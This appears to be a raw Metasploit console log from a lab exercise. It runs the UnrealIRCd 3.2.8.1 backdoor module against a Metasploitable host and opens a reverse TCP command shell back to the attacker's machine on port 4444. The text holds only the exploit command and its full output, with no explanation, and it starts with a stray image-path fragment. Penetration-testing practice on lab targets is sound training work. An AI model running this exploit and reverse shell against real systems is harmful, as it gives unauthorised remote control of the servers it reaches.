 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit -z
[*] Started reverse TCP double handler on 192.168.0.15:4444
[*] 192.168.0.20:6667 - Connected to 192.168.0.20:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.0.20:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo umIxBzvtwux1NOJ4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "umIxBzvtwux1NOJ4\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.15:4444 → 192.168.0.20:51176
) at 2025-05-17 14:36:57 -0700
[*] Session 1 created in the background.